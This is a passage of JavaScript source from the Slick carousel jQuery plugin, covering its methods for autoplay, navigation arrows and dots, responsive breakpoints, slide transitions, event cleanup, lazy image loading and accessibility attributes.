        }

    };

    Slick.prototype.autoPlay = function() {

        var _ = this;

        _.autoPlayClear();

        if ( _.slideCount > _.options.slidesToShow ) {
            _.autoPlayTimer = setInterval( _.autoPlayIterator, _.options.autoplaySpeed );
        }

    };

    Slick.prototype.autoPlayClear = function() {

        var _ = this;

        if (_.autoPlayTimer) {
            clearInterval(_.autoPlayTimer);
        }

    };

    Slick.prototype.autoPlayIterator = function() {

        var _ = this,
            slideTo = _.currentSlide + _.options.slidesToScroll;

        if ( !_.paused && !_.interrupted && !_.focussed ) {

            if ( _.options.infinite === false ) {

                if ( _.direction === 1 && ( _.currentSlide + 1 ) === ( _.slideCount - 1 )) {
                    _.direction = 0;
                }

                else if ( _.direction === 0 ) {

                    slideTo = _.currentSlide - _.options.slidesToScroll;

                    if ( _.currentSlide - 1 === 0 ) {
                        _.direction = 1;
                    }

                }

            }

            _.slideHandler( slideTo );

        }

    };

    Slick.prototype.buildArrows = function() {

        var _ = this;

        if (_.options.arrows === true ) {

            _.$prevArrow = $(_.options.prevArrow).addClass('slick-arrow');
            _.$nextArrow = $(_.options.nextArrow).addClass('slick-arrow');

            if( _.slideCount > _.options.slidesToShow ) {

                _.$prevArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');
                _.$nextArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');

                if (_.htmlExpr.test(_.options.prevArrow)) {
                    _.$prevArrow.prependTo(_.options.appendArrows);
                }

                if (_.htmlExpr.test(_.options.nextArrow)) {
                    _.$nextArrow.appendTo(_.options.appendArrows);
                }

                if (_.options.infinite !== true) {
                    _.$prevArrow
                        .addClass('slick-disabled')
                        .attr('aria-disabled', 'true');
                }

            } else {

                _.$prevArrow.add( _.$nextArrow )

                    .addClass('slick-hidden')
                    .attr({
                        'aria-disabled': 'true',
                        'tabindex': '-1'
                    });

            }

        }

    };

    Slick.prototype.buildDots = function() {

        var _ = this,
            i, dot;

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$slider.addClass('slick-dotted');

            dot = $('<ul />').addClass(_.options.dotsClass);

            for (i = 0; i <= _.getDotCount(); i += 1) {
                dot.append($('<li />').append(_.options.customPaging.call(this, _, i)));
            }

            _.$dots = dot.appendTo(_.options.appendDots);

            _.$dots.find('li').first().addClass('slick-active');

        }

    };

    Slick.prototype.buildOut = function() {

        var _ = this;

        _.$slides =
            _.$slider
                .children( _.options.slide + ':not(.slick-cloned)')
                .addClass('slick-slide');

        _.slideCount = _.$slides.length;

        _.$slides.each(function(index, element) {
            $(element)
                .attr('data-slick-index', index)
                .data('originalStyling', $(element).attr('style') || '');
        });

        _.$slider.addClass('slick-slider');

        _.$slideTrack = (_.slideCount === 0) ?
            $('<div class="slick-track"/>').appendTo(_.$slider) :
            _.$slides.wrapAll('<div class="slick-track"/>').parent();

        _.$list = _.$slideTrack.wrap(
            '<div class="slick-list"/>').parent();
        _.$slideTrack.css('opacity', 0);

        if (_.options.centerMode === true || _.options.swipeToSlide === true) {
            _.options.slidesToScroll = 1;
        }

        $('img[data-lazy]', _.$slider).not('[src]').addClass('slick-loading');

        _.setupInfinite();

        _.buildArrows();

        _.buildDots();

        _.updateDots();


        _.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);

        if (_.options.draggable === true) {
            _.$list.addClass('draggable');
        }

    };

    Slick.prototype.buildRows = function() {

        var _ = this, a, b, c, newSlides, numOfSlides, originalSlides,slidesPerSection;

        newSlides = document.createDocumentFragment();
        originalSlides = _.$slider.children();

        if(_.options.rows > 0) {

            slidesPerSection = _.options.slidesPerRow * _.options.rows;
            numOfSlides = Math.ceil(
                originalSlides.length / slidesPerSection
            );

            for(a = 0; a < numOfSlides; a++){
                var slide = document.createElement('div');
                for(b = 0; b < _.options.rows; b++) {
                    var row = document.createElement('div');
                    for(c = 0; c < _.options.slidesPerRow; c++) {
                        var target = (a * slidesPerSection + ((b * _.options.slidesPerRow) + c));
                        if (originalSlides.get(target)) {
                            row.appendChild(originalSlides.get(target));
                        }
                    }
                    slide.appendChild(row);
                }
                newSlides.appendChild(slide);
            }

            _.$slider.empty().append(newSlides);
            _.$slider.children().children().children()
                .css({
                    'width':(100 / _.options.slidesPerRow) + '%',
                    'display': 'inline-block'
                });

        }

    };

    Slick.prototype.checkResponsive = function(initial, forceUpdate) {

        var _ = this,
            breakpoint, targetBreakpoint, respondToWidth, triggerBreakpoint = false;
        var sliderWidth = _.$slider.width();
        var windowWidth = window.innerWidth || $(window).width();

        if (_.respondTo === 'window') {
            respondToWidth = windowWidth;
        } else if (_.respondTo === 'slider') {
            respondToWidth = sliderWidth;
        } else if (_.respondTo === 'min') {
            respondToWidth = Math.min(windowWidth, sliderWidth);
        }

        if ( _.options.responsive &&
            _.options.responsive.length &&
            _.options.responsive !== null) {

            targetBreakpoint = null;

            for (breakpoint in _.breakpoints) {
                if (_.breakpoints.hasOwnProperty(breakpoint)) {
                    if (_.originalSettings.mobileFirst === false) {
                        if (respondToWidth < _.breakpoints[breakpoint]) {
                            targetBreakpoint = _.breakpoints[breakpoint];
                        }
                    } else {
                        if (respondToWidth > _.breakpoints[breakpoint]) {
                            targetBreakpoint = _.breakpoints[breakpoint];
                        }
                    }
                }
            }

            if (targetBreakpoint !== null) {
                if (_.activeBreakpoint !== null) {
                    if (targetBreakpoint !== _.activeBreakpoint || forceUpdate) {
                        _.activeBreakpoint =
                            targetBreakpoint;
                        if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
                            _.unslick(targetBreakpoint);
                        } else {
                            _.options = $.extend({}, _.originalSettings,
                                _.breakpointSettings[
                                    targetBreakpoint]);
                            if (initial === true) {
                                _.currentSlide = _.options.initialSlide;
                            }
                            _.refresh(initial);
                        }
                        triggerBreakpoint = targetBreakpoint;
                    }
                } else {
                    _.activeBreakpoint = targetBreakpoint;
                    if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
                        _.unslick(targetBreakpoint);
                    } else {
                        _.options = $.extend({}, _.originalSettings,
                            _.breakpointSettings[
                                targetBreakpoint]);
                        if (initial === true) {
                            _.currentSlide = _.options.initialSlide;
                        }
                        _.refresh(initial);
                    }
                    triggerBreakpoint = targetBreakpoint;
                }
            } else {
                if (_.activeBreakpoint !== null) {
                    _.activeBreakpoint = null;
                    _.options = _.originalSettings;
                    if (initial === true) {
                        _.currentSlide = _.options.initialSlide;
                    }
                    _.refresh(initial);
                    triggerBreakpoint = targetBreakpoint;
                }
            }

            // only trigger breakpoints during an actual break. not on initialize.
            if( !initial && triggerBreakpoint !== false ) {
                _.$slider.trigger('breakpoint', [_, triggerBreakpoint]);
            }
        }

    };

    Slick.prototype.changeSlide = function(event, dontAnimate) {

        var _ = this,
            $target = $(event.currentTarget),
            indexOffset, slideOffset, unevenOffset;

        // If target is a link, prevent default action.
        if($target.is('a')) {
            event.preventDefault();
        }

        // If target is not the <li> element (ie: a child), find the <li>.
        if(!$target.is('li')) {
            $target = $target.closest('li');
        }

        unevenOffset = (_.slideCount % _.options.slidesToScroll !== 0);
        indexOffset = unevenOffset ? 0 : (_.slideCount - _.currentSlide) % _.options.slidesToScroll;

        switch (event.data.message) {

            case 'previous':
                slideOffset = indexOffset === 0 ? _.options.slidesToScroll : _.options.slidesToShow - indexOffset;
                if (_.slideCount > _.options.slidesToShow) {
                    _.slideHandler(_.currentSlide - slideOffset, false, dontAnimate);
                }
                break;

            case 'next':
                slideOffset = indexOffset === 0 ? _.options.slidesToScroll : indexOffset;
                if (_.slideCount > _.options.slidesToShow) {
                    _.slideHandler(_.currentSlide + slideOffset, false, dontAnimate);
                }
                break;

            case 'index':
                var index = event.data.index === 0 ? 0 :
                    event.data.index || $target.index() * _.options.slidesToScroll;

                _.slideHandler(_.checkNavigable(index), false, dontAnimate);
                $target.children().trigger('focus');
                break;

            default:
                return;
        }

    };

    Slick.prototype.checkNavigable = function(index) {

        var _ = this,
            navigables, prevNavigable;

        navigables = _.getNavigableIndexes();
        prevNavigable = 0;
        if (index > navigables[navigables.length - 1]) {
            index = navigables[navigables.length - 1];
        } else {
            for (var n in navigables) {
                if (index < navigables[n]) {
                    index = prevNavigable;
                    break;
                }
                prevNavigable = navigables[n];
            }
        }

        return index;
    };

    Slick.prototype.cleanUpEvents = function() {

        var _ = this;

        if (_.options.dots && _.$dots !== null) {

            $('li', _.$dots)
                .off('click.slick', _.changeSlide)
                .off('mouseenter.slick', $.proxy(_.interrupt, _, true))
                .off('mouseleave.slick', $.proxy(_.interrupt, _, false));

            if (_.options.accessibility === true) {
                _.$dots.off('keydown.slick', _.keyHandler);
            }
        }

        _.$slider.off('focus.slick blur.slick');

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
            _.$prevArrow && _.$prevArrow.off('click.slick', _.changeSlide);
            _.$nextArrow && _.$nextArrow.off('click.slick', _.changeSlide);

            if (_.options.accessibility === true) {
                _.$prevArrow && _.$prevArrow.off('keydown.slick', _.keyHandler);
                _.$nextArrow && _.$nextArrow.off('keydown.slick', _.keyHandler);
            }
        }

        _.$list.off('touchstart.slick mousedown.slick', _.swipeHandler);
        _.$list.off('touchmove.slick mousemove.slick', _.swipeHandler);
        _.$list.off('touchend.slick mouseup.slick', _.swipeHandler);
        _.$list.off('touchcancel.slick mouseleave.slick', _.swipeHandler);

        _.$list.off('click.slick', _.clickHandler);

        $(document).off(_.visibilityChange, _.visibility);

        _.cleanUpSlideEvents();

        if (_.options.accessibility === true) {
            _.$list.off('keydown.slick', _.keyHandler);
        }

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().off('click.slick', _.selectHandler);
        }

        $(window).off('orientationchange.slick.slick-' + _.instanceUid, _.orientationChange);

        $(window).off('resize.slick.slick-' + _.instanceUid, _.resize);

        $('[draggable!=true]', _.$slideTrack).off('dragstart', _.preventDefault);

        $(window).off('load.slick.slick-' + _.instanceUid, _.setPosition);

    };

    Slick.prototype.cleanUpSlideEvents = function() {

        var _ = this;

        _.$list.off('mouseenter.slick', $.proxy(_.interrupt, _, true));
        _.$list.off('mouseleave.slick', $.proxy(_.interrupt, _, false));

    };

    Slick.prototype.cleanUpRows = function() {

        var _ = this, originalSlides;

        if(_.options.rows > 0) {
            originalSlides = _.$slides.children().children();
            originalSlides.removeAttr('style');
            _.$slider.empty().append(originalSlides);
        }

    };

    Slick.prototype.clickHandler = function(event) {

        var _ = this;

        if (_.shouldClick === false) {
            event.stopImmediatePropagation();
            event.stopPropagation();
            event.preventDefault();
        }

    };

    Slick.prototype.destroy = function(refresh) {

        var _ = this;

        _.autoPlayClear();

        _.touchObject = {};

        _.cleanUpEvents();

        $('.slick-cloned', _.$slider).detach();

        if (_.$dots) {
            _.$dots.remove();
        }

        if ( _.$prevArrow && _.$prevArrow.length ) {

            _.$prevArrow
                .removeClass('slick-disabled slick-arrow slick-hidden')
                .removeAttr('aria-hidden aria-disabled tabindex')
                .css('display','');

            if ( _.htmlExpr.test( _.options.prevArrow )) {
                _.$prevArrow.remove();
            }
        }

        if ( _.$nextArrow && _.$nextArrow.length ) {

            _.$nextArrow
                .removeClass('slick-disabled slick-arrow slick-hidden')
                .removeAttr('aria-hidden aria-disabled tabindex')
                .css('display','');

            if ( _.htmlExpr.test( _.options.nextArrow )) {
                _.$nextArrow.remove();
            }
        }


        if (_.$slides) {

            _.$slides
                .removeClass('slick-slide slick-active slick-center slick-visible slick-current')
                .removeAttr('aria-hidden')
                .removeAttr('data-slick-index')
                .each(function(){
                    $(this).attr('style', $(this).data('originalStyling'));
                });

            _.$slideTrack.children(this.options.slide).detach();

            _.$slideTrack.detach();

            _.$list.detach();

            _.$slider.append(_.$slides);
        }

        _.cleanUpRows();

        _.$slider.removeClass('slick-slider');
        _.$slider.removeClass('slick-initialized');
        _.$slider.removeClass('slick-dotted');

        _.unslicked = true;

        if(!refresh) {
            _.$slider.trigger('destroy', [_]);
        }

    };

    Slick.prototype.disableTransition = function(slide) {

        var _ = this,
            transition = {};

        transition[_.transitionType] = '';

        if (_.options.fade === false) {
            _.$slideTrack.css(transition);
        } else {
            _.$slides.eq(slide).css(transition);
        }

    };

    Slick.prototype.fadeSlide = function(slideIndex, callback) {

        var _ = this;

        if (_.cssTransitions === false) {

            _.$slides.eq(slideIndex).css({
                zIndex: _.options.zIndex
            });

            _.$slides.eq(slideIndex).animate({
                opacity: 1
            }, _.options.speed, _.options.easing, callback);

        } else {

            _.applyTransition(slideIndex);

            _.$slides.eq(slideIndex).css({
                opacity: 1,
                zIndex: _.options.zIndex
            });

            if (callback) {
                setTimeout(function() {

                    _.disableTransition(slideIndex);

                    callback.call();
                }, _.options.speed);
            }

        }

    };

    Slick.prototype.fadeSlideOut = function(slideIndex) {

        var _ = this;

        if (_.cssTransitions === false) {

            _.$slides.eq(slideIndex).animate({
                opacity: 0,
                zIndex: _.options.zIndex - 2
            }, _.options.speed, _.options.easing);

        } else {

            _.applyTransition(slideIndex);

            _.$slides.eq(slideIndex).css({
                opacity: 0,
                zIndex: _.options.zIndex - 2
            });

        }

    };

    Slick.prototype.filterSlides = Slick.prototype.slickFilter = function(filter) {

        var _ = this;

        if (filter !== null) {

            _.$slidesCache = _.$slides;

            _.unload();

            _.$slideTrack.children(this.options.slide).detach();

            _.$slidesCache.filter(filter).appendTo(_.$slideTrack);

            _.reinit();

        }

    };

    Slick.prototype.focusHandler = function() {

        var _ = this;

        // If any child element receives focus within the slider we need to pause the autoplay
        _.$slider
            .off('focus.slick blur.slick')
            .on(
                'focus.slick',
                '*', 
                function(event) {
                    var $sf = $(this);

                    setTimeout(function() {
                        if( _.options.pauseOnFocus ) {
                            if ($sf.is(':focus')) {
                                _.focussed = true;
                                _.autoPlay();
                            }
                        }
                    }, 0);
                }
            ).on(
                'blur.slick',
                '*', 
                function(event) {
                    var $sf = $(this);

                    // When a blur occurs on any elements within the slider we become unfocused
                    if( _.options.pauseOnFocus ) {
                        _.focussed = false;
                        _.autoPlay();
                    }
                }
            );
    };

    Slick.prototype.getCurrent = Slick.prototype.slickCurrentSlide = function() {

        var _ = this;
        return _.currentSlide;

    };

    Slick.prototype.getDotCount = function() {

        var _ = this;

        var breakPoint = 0;
        var counter = 0;
        var pagerQty = 0;

        if (_.options.infinite === true) {
            if (_.slideCount <= _.options.slidesToShow) {
                 ++pagerQty;
            } else {
                while (breakPoint < _.slideCount) {
                    ++pagerQty;
                    breakPoint = counter + _.options.slidesToScroll;
                    counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
                }
            }
        } else if (_.options.centerMode === true) {
            pagerQty = _.slideCount;
        } else if(!_.options.asNavFor) {
            pagerQty = 1 + Math.ceil((_.slideCount - _.options.slidesToShow) / _.options.slidesToScroll);
        }else {
            while (breakPoint < _.slideCount) {
                ++pagerQty;
                breakPoint = counter + _.options.slidesToScroll;
                counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
            }
        }

        return pagerQty - 1;

    };

    Slick.prototype.getLeft = function(slideIndex) {

        var _ = this,
            targetLeft,
            verticalHeight,
            verticalOffset = 0,
            targetSlide,
            coef;

        _.slideOffset = 0;
        verticalHeight = _.$slides.first().outerHeight(true);

        if (_.options.infinite === true) {
            if (_.slideCount > _.options.slidesToShow) {
                _.slideOffset = (_.slideWidth * _.options.slidesToShow) * -1;
                coef = -1

                if (_.options.vertical === true && _.options.centerMode === true) {
                    if (_.options.slidesToShow === 2) {
                        coef = -1.5;
                    } else if (_.options.slidesToShow === 1) {
                        coef = -2
                    }
                }
                verticalOffset = (verticalHeight * _.options.slidesToShow) * coef;
            }
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                if (slideIndex + _.options.slidesToScroll > _.slideCount && _.slideCount > _.options.slidesToShow) {
                    if (slideIndex > _.slideCount) {
                        _.slideOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * _.slideWidth) * -1;
                        verticalOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * verticalHeight) * -1;
                    } else {
                        _.slideOffset = ((_.slideCount % _.options.slidesToScroll) * _.slideWidth) * -1;
                        verticalOffset = ((_.slideCount % _.options.slidesToScroll) * verticalHeight) * -1;
                    }
                }
            }
        } else {
            if (slideIndex + _.options.slidesToShow > _.slideCount) {
                _.slideOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * _.slideWidth;
                verticalOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * verticalHeight;
            }
        }

        if (_.slideCount <= _.options.slidesToShow) {
            _.slideOffset = 0;
            verticalOffset = 0;
        }

        if (_.options.centerMode === true && _.slideCount <= _.options.slidesToShow) {
            _.slideOffset = ((_.slideWidth * Math.floor(_.options.slidesToShow)) / 2) - ((_.slideWidth * _.slideCount) / 2);
        } else if (_.options.centerMode === true && _.options.infinite === true) {
            _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2) - _.slideWidth;
        } else if (_.options.centerMode === true) {
            _.slideOffset = 0;
            _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2);
        }

        if (_.options.vertical === false) {
            targetLeft = ((slideIndex * _.slideWidth) * -1) + _.slideOffset;
        } else {
            targetLeft = ((slideIndex * verticalHeight) * -1) + verticalOffset;
        }

        if (_.options.variableWidth === true) {

            if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
                targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
            } else {
                targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow);
            }

            if (_.options.rtl === true) {
                if (targetSlide[0]) {
                    targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;
                } else {
                    targetLeft =  0;
                }
            } else {
                targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
            }

            if (_.options.centerMode === true) {
                if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
                    targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
                } else {
                    targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow + 1);
                }

                if (_.options.rtl === true) {
                    if (targetSlide[0]) {
                        targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;
                    } else {
                        targetLeft =  0;
                    }
                } else {
                    targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
                }

                targetLeft += (_.$list.width() - targetSlide.outerWidth()) / 2;
            }
        }

        return targetLeft;

    };

    Slick.prototype.getOption = Slick.prototype.slickGetOption = function(option) {

        var _ = this;

        return _.options[option];

    };

    Slick.prototype.getNavigableIndexes = function() {

        var _ = this,
            breakPoint = 0,
            counter = 0,
            indexes = [],
            max;

        if (_.options.infinite === false) {
            max = _.slideCount;
        } else {
            breakPoint = _.options.slidesToScroll * -1;
            counter = _.options.slidesToScroll * -1;
            max = _.slideCount * 2;
        }

        while (breakPoint < max) {
            indexes.push(breakPoint);
            breakPoint = counter + _.options.slidesToScroll;
            counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
        }

        return indexes;

    };

    Slick.prototype.getSlick = function() {

        return this;

    };

    Slick.prototype.getSlideCount = function() {

        var _ = this,
            slidesTraversed, swipedSlide, swipeTarget, centerOffset;

        centerOffset = _.options.centerMode === true ? Math.floor(_.$list.width() / 2) : 0;
        swipeTarget = (_.swipeLeft * -1) + centerOffset;

        if (_.options.swipeToSlide === true) {

            _.$slideTrack.find('.slick-slide').each(function(index, slide) {

                var slideOuterWidth, slideOffset, slideRightBoundary;
                slideOuterWidth = $(slide).outerWidth();
                slideOffset = slide.offsetLeft;
                if (_.options.centerMode !== true) {
                    slideOffset += (slideOuterWidth / 2);
                }

                slideRightBoundary = slideOffset + (slideOuterWidth);

                if (swipeTarget < slideRightBoundary) {
                    swipedSlide = slide;
                    return false;
                }
            });

            slidesTraversed = Math.abs($(swipedSlide).attr('data-slick-index') - _.currentSlide) || 1;

            return slidesTraversed;

        } else {
            return _.options.slidesToScroll;
        }

    };

    Slick.prototype.goTo = Slick.prototype.slickGoTo = function(slide, dontAnimate) {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'index',
                index: parseInt(slide)
            }
        }, dontAnimate);

    };

    Slick.prototype.init = function(creation) {

        var _ = this;

        if (!$(_.$slider).hasClass('slick-initialized')) {

            $(_.$slider).addClass('slick-initialized');

            _.buildRows();
            _.buildOut();
            _.setProps();
            _.startLoad();
            _.loadSlider();
            _.initializeEvents();
            _.updateArrows();
            _.updateDots();
            _.checkResponsive(true);
            _.focusHandler();

        }

        if (creation) {
            _.$slider.trigger('init', [_]);
        }

        if (_.options.accessibility === true) {
            _.initADA();
        }

        if ( _.options.autoplay ) {

            _.paused = false;
            _.autoPlay();

        }

    };

    Slick.prototype.initADA = function() {
        var _ = this,
                numDotGroups = Math.ceil(_.slideCount / _.options.slidesToScroll),
                tabControlIndexes = _.getNavigableIndexes().filter(function(val) {
                    return (val >= 0) && (val < _.slideCount);
                });

        _.$slides.add(_.$slideTrack.find('.slick-cloned')).attr({
            'aria-hidden': 'true',
            'tabindex': '-1'
        }).find('a, input, button, select').attr({
            'tabindex': '-1'
        });

        if (_.$dots !== null) {
            _.$slides.not(_.$slideTrack.find('.slick-cloned')).each(function(i) {
                var slideControlIndex = tabControlIndexes.indexOf(i);

                $(this).attr({
                    'role': 'tabpanel',
                    'id': 'slick-slide' + _.instanceUid + i,
                    'tabindex': -1
                });

                if (slideControlIndex !== -1) {
                   var ariaButtonControl = 'slick-slide-control' + _.instanceUid + slideControlIndex
                   if ($('#' + ariaButtonControl).length) {
                     $(this).attr({
                         'aria-describedby': ariaButtonControl
                     });
                   }
                }
            });

            _.$dots.attr('role', 'tablist').find('li').each(function(i) {
                var mappedSlideIndex = tabControlIndexes[i];

                $(this).attr({
                    'role': 'presentation'
                });

                $(this).find('button').first().attr({
                    'role': 'tab',
                    'id': 'slick-slide-control' + _.instanceUid + i,
                    'aria-controls': 'slick-slide' + _.instanceUid + mappedSlideIndex,
                    'aria-label': (i + 1) + ' of ' + numDotGroups,
                    'aria-selected': null,
                    'tabindex': '-1'
                });

            }).eq(_.currentSlide).find('button').attr({
                'aria-selected': 'true',
                'tabindex': '0'
            }).end();
        }

        for (var i=_.currentSlide, max=i+_.options.slidesToShow; i < max; i++) {
          if (_.options.focusOnChange) {
            _.$slides.eq(i).attr({'tabindex': '0'});
          } else {
            _.$slides.eq(i).removeAttr('tabindex');
          }
        }

        _.activateADA();

    };

    Slick.prototype.initArrowEvents = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
            _.$prevArrow
               .off('click.slick')
               .on('click.slick', {
                    message: 'previous'
               }, _.changeSlide);
            _.$nextArrow
               .off('click.slick')
               .on('click.slick', {
                    message: 'next'
               }, _.changeSlide);

            if (_.options.accessibility === true) {
                _.$prevArrow.on('keydown.slick', _.keyHandler);
                _.$nextArrow.on('keydown.slick', _.keyHandler);
            }
        }

    };

    Slick.prototype.initDotEvents = function() {

        var _ = this;

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {
            $('li', _.$dots).on('click.slick', {
                message: 'index'
            }, _.changeSlide);

            if (_.options.accessibility === true) {
                _.$dots.on('keydown.slick', _.keyHandler);
            }
        }

        if (_.options.dots === true && _.options.pauseOnDotsHover === true && _.slideCount > _.options.slidesToShow) {

            $('li', _.$dots)
                .on('mouseenter.slick', $.proxy(_.interrupt, _, true))
                .on('mouseleave.slick', $.proxy(_.interrupt, _, false));

        }

    };

    Slick.prototype.initSlideEvents = function() {

        var _ = this;

        if ( _.options.pauseOnHover ) {

            _.$list.on('mouseenter.slick', $.proxy(_.interrupt, _, true));
            _.$list.on('mouseleave.slick', $.proxy(_.interrupt, _, false));

        }

    };

    Slick.prototype.initializeEvents = function() {

        var _ = this;

        _.initArrowEvents();

        _.initDotEvents();
        _.initSlideEvents();

        _.$list.on('touchstart.slick mousedown.slick', {
            action: 'start'
        }, _.swipeHandler);
        _.$list.on('touchmove.slick mousemove.slick', {
            action: 'move'
        }, _.swipeHandler);
        _.$list.on('touchend.slick mouseup.slick', {
            action: 'end'
        }, _.swipeHandler);
        _.$list.on('touchcancel.slick mouseleave.slick', {
            action: 'end'
        }, _.swipeHandler);

        _.$list.on('click.slick', _.clickHandler);

        $(document).on(_.visibilityChange, $.proxy(_.visibility, _));

        if (_.options.accessibility === true) {
            _.$list.on('keydown.slick', _.keyHandler);
        }

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().on('click.slick', _.selectHandler);
        }

        $(window).on('orientationchange.slick.slick-' + _.instanceUid, $.proxy(_.orientationChange, _));

        $(window).on('resize.slick.slick-' + _.instanceUid, $.proxy(_.resize, _));

        $('[draggable!=true]', _.$slideTrack).on('dragstart', _.preventDefault);

        $(window).on('load.slick.slick-' + _.instanceUid, _.setPosition);
        $(_.setPosition);

    };

    Slick.prototype.initUI = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {

            _.$prevArrow.show();
            _.$nextArrow.show();

        }

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$dots.show();

        }

    };

    Slick.prototype.keyHandler = function(event) {

        var _ = this;
         //Dont slide if the cursor is inside the form fields and arrow keys are pressed
        if(!event.target.tagName.match('TEXTAREA|INPUT|SELECT')) {
            if (event.keyCode === 37 && _.options.accessibility === true) {
                _.changeSlide({
                    data: {
                        message: _.options.rtl === true ? 'next' :  'previous'
                    }
                });
            } else if (event.keyCode === 39 && _.options.accessibility === true) {
                _.changeSlide({
                    data: {
                        message: _.options.rtl === true ? 'previous' : 'next'
                    }
                });
            }
        }

    };

    Slick.prototype.lazyLoad = function() {

        var _ = this,
            loadRange, cloneRange, rangeStart, rangeEnd;

        function loadImages(imagesScope) {

            $('img[data-lazy]', imagesScope).each(function() {

                var image = $(this),
                    imageSource = $(this).attr('data-lazy'),
                    imageSrcSet = $(this).attr('data-srcset'),
                    imageSizes  = $(this).attr('data-sizes') || _.$slider.attr('data-sizes'),
                    imageToLoad = document.createElement('img');

                imageToLoad.onload = function() {

                    image
                        .animate({ opacity: 0 }, 100, function() {

                            if (imageSrcSet) {
                                image
                                    .attr('srcset', imageSrcSet );

                                if (imageSizes) {
                                    image
                                        .attr('sizes', imageSizes );
                                }
                            }

                            image
                                .attr('src', imageSource)
                                .animate({ opacity: 1 }, 200, function() {
                                    image
                                        .removeAttr('data-lazy data-srcset data-sizes')
                                        .removeClass('slick-loading');
                                });
                            _.$slider.trigger('lazyLoaded', [_, image, imageSource]);
                        });

                };

                imageToLoad.onerror = function() {

                    image
                        .removeAttr( 'data-lazy' )
                        .removeClass( 'slick-loading' )
                        .addClass( 'slick-lazyload-error' );

                    _.$slider.trigger('lazyLoadError', [ _, image, imageSource ]);

                };

                imageToLoad.src = imageSource;

            });

        }

        if (_.options.centerMode === true) {
            if (_.options.infinite === true) {
                rangeStart = _.currentSlide + (_.options.slidesToShow / 2 + 1);
                rangeEnd = rangeStart + _.options.slidesToShow + 2;
            } else {
                rangeStart = Math.max(0, _.currentSlide - (_.options.slidesToShow / 2 + 1));
                rangeEnd = 2 + (_.options.slidesToShow / 2 + 1) + _.currentSlide;
            }
        } else {
            rangeStart = _.options.infinite ? _.options.slidesToShow + _.currentSlide : _.currentSlide;
            rangeEnd = Math.ceil(rangeStart + _.options.slidesToShow);
            if (_.options.fade === true) {
                if (rangeStart > 0) rangeStart--;
                if (rangeEnd <= _.slideCount) rangeEnd++;
            }
        }

        loadRange = _.$slider.find('.slick-slide').slice(rangeStart, rangeEnd);

        if (_.options.lazyLoad === 'anticipated') {
            var prevSlide = rangeStart - 1,
                nextSlide = rangeEnd,
                $slides = _.$slider.find('.slick-slide');

            for (var i = 0; i < _.options.slidesToScroll; i++) {
                if (prevSlide < 0) prevSlide = _.slideCount - 1;
                loadRange = loadRange.add($slides.eq(prevSlide));
                loadRange = loadRange.add($slides.eq(nextSlide));
                prevSlide--;
                nextSlide++;
            }
        }

        loadImages(loadRange);

        if (_.slideCount <= _.options.slidesToShow) {
            cloneRange = _.$slider.find('.slick-slide');
            loadImages(cloneRange);
        } else
        if (_.currentSlide >= _.slideCount - _.options.slidesToShow) {
            cloneRange = _.$slider.find('.slick-cloned').slice(0, _.options.slidesToShow);
            loadImages(cloneRange);
        } else if (_.currentSlide === 0) {
            cloneRange = _.$slider.find('.slick-cloned').slice(_.options.slidesToShow * -1);
            loadImages(cloneRange);
        }

    };

    Slick.prototype.loadSlider = function() {

        var _ = this;

        _.setPosition();

        _.$slideTrack.css({
            opacity: 1
        });

        _.$slider.removeClass('slick-loading');

        _.initUI();

        if (_.options.lazyLoad === 'progressive') {
            _.progressiveLazyLoad();
        }

    };

    Slick.prototype.next = Slick.prototype.slickNext = function() {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'next'
            }
        });

    };

    Slick.prototype.orientationChange = function() {

        var _ = this;

        _.checkResponsive();
        _.setPosition();

    };

    Slick.prototype.pause = Slick.prototype.slickPause = function() {

        var _ = this;

        _.autoPlayClear();
        _.paused = true;

    };

    Slick.prototype.play = Slick.prototype.slickPlay = function() {

        var _ = this;

        _.autoPlay();
        _.options.autoplay = true;
        _.paused = false;
        _.focussed = false;
        _.interrupted = false;

    };

    Slick.prototype.postSlide = function(index) {

        var _ = this;

        if( !_.unslicked ) {

            _.$slider.trigger('afterChange', [_, index]);

            _.animating = false;

            if (_.slideCount > _.options.slidesToShow) {
                _.setPosition();
            }

            _.swipeLeft = null;

            if ( _.options.autoplay ) {
                _.autoPlay();
            }

            if (_.options.accessibility === true) {
                _.initADA();

                if (_.options.focusOnChange) {
